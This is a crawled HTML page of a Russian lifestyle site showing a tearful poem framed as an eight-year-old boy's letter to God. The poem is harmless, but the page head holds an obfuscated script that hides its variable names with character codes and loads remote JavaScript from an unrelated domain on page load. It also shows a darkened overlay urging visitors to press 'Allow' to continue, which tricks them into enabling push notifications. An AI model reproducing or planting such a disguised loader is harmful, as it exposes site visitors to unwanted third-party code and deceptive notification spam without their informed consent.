

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/
body_size: 15200
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Письмо Богу. Саша, 8 лет... Без слёз не прочесть... - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Письмо Богу. Саша, 8 лет... Без слёз не прочесть... - be1issimo.ru" />
	<meta property="og:description" content="Дети — самые чистые создания на этой Земле. Некоторым везет получить счастливое детство в семье, а на чью то судьбу с ранних лет выпадают испытания в виде потерь и обид. Эти стихи заставляют плакать даже самого черствого человека — разговор ребенка с Богом. Письмо Богу. Саша, 8 лет Здравствуй, Бог! На небе тоже лето? Скажи, [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2021-04-27T18:39:54+00:00" />
	<meta property="article:modified_time" content="2024-05-27T10:52:33+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="414" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#article","isPartOf":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;","datePublished":"2021-04-27T18:39:54+00:00","dateModified":"2024-05-27T10:52:33+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/"},"wordCount":249,"commentCount":0,"image":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg","articleSection":["Истории и жизнь"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/","url":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/","name":"Письмо Богу. Саша, 8 лет... Без слёз не прочесть... - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#primaryimage"},"image":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg","datePublished":"2021-04-27T18:39:54+00:00","dateModified":"2024-05-27T10:52:33+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg","width":620,"height":414},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-32062 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-32062" class="article-post post-32062 post type-post status-publish format-standard has-post-thumbnail  category-istorii-i-zhizn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="item"><span itemprop="name">Истории и жизнь</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/" data-title="Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;" data-description="Дети — самые чистые создания на этой Земле. Некоторым везет получить счастливое детство в семье, а на чью то судьбу с ранних лет выпадают испытания в виде потерь и обид. Эти стихи заставляют плакать даже самого черствого человека — разговор ребенка с Богом. Письмо Богу. Саша, 8 лет Здравствуй, Бог! На небе тоже лето? Скажи, [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2021/04/2-2-330x225.jpeg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="articleSection">Истории и жизнь</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="32062">129</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-32066" src="https://be1issimo.ru/wp-content/uploads/2021/04/1-42.jpg" alt="Письмо Богу. Саша, 8 лет... Без слёз не прочесть..." width="604" height="453"  /><meta itemprop="width" content="604"><meta itemprop="height" content="453"></span></p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p>Дети — самые чистые создания на этой Земле. Некоторым везет получить счастливое детство в семье, а на чью то судьбу с ранних лет выпадают испытания в виде потерь и обид. Эти стихи заставляют плакать даже самого черствого человека — разговор ребенка с Богом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-32063" src="https://be1issimo.ru/wp-content/uploads/2021/04/1-41.jpg" alt="Письмо Богу. Саша, 8 лет... Без слёз не прочесть..." width="640" height="452"  /><meta itemprop="width" content="640"><meta itemprop="height" content="452"></span></p>
<p>Письмо Богу. Саша, 8 лет</p>
<p>Здравствуй, Бог! На небе тоже лето? Скажи, а Ты — учился на отлично?!! Пишу Тебе, чтоб попросить совета — Не знаю, как вести себя прилично.</p>
<p>Брат рассмешил сегодня за обедом, И я на скатерть опрокинул суп… Почистил кошке зубы «бленд-а-медом», А он сказал, что я как пробка туп…</p>
<p>Ты не подумай, он большой и сильный, И мама говорит, что в папу весь… Пишу тебе сейчас его мобильный Ты позвони — докажем, что Ты есть!!!</p>
<p>А как там бабушка моя и такса Тоша? Сказали мне, что Ты забрал их в Рай. Ты береги их, Боженька, хороший!.. Скажи, что любим, и привет передавай!</p>
<p>И сделай так, чтоб звери говорили! Я речь их очень понимать хочу! Хочу, чтоб все они меня любили. Я знаю — занят Ты. Я кошку сам учу…</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32064" src="https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg" alt="Письмо Богу. Саша, 8 лет... Без слёз не прочесть..." width="620" height="414"  srcset="https://be1issimo.ru/wp-content/uploads/2021/04/2-2.jpeg 620w, https://be1issimo.ru/wp-content/uploads/2021/04/2-2-345x230.jpeg 345w" sizes="auto, (max-width: 620px) 100vw, 620px" /><meta itemprop="width" content="620"><meta itemprop="height" content="414"></span></p>
<p>Еще, чтоб папа с мамой не ругались… И чтобы дедушка не кашлял по утрам… Чтоб люди на войне не убивались, А хочешь — ролики тебе свои отдам?..</p>
<p>За девочкой одной скучаю крепко, Ее родители отправили на дачу! С моими мы теперь гуляем редко… Я взрослый. Я почти уже не плачу.</p>
<p>А Ты такой печальный на иконе!!! Что сделать мне, чтоб улыбнулся Ты? Письмо Тебе оставлю на балконе И эти белые, для бабушки, цветы…</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32065" src="https://be1issimo.ru/wp-content/uploads/2021/04/Pismo-Bogu.-Sasha-8-let.-Bez-slyoz-ne-prochest-scaled.jpg" alt="Письмо Богу. Саша, 8 лет... Без слёз не прочесть..." width="334" height="675"  /><meta itemprop="width" content="334"><meta itemprop="height" content="675"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





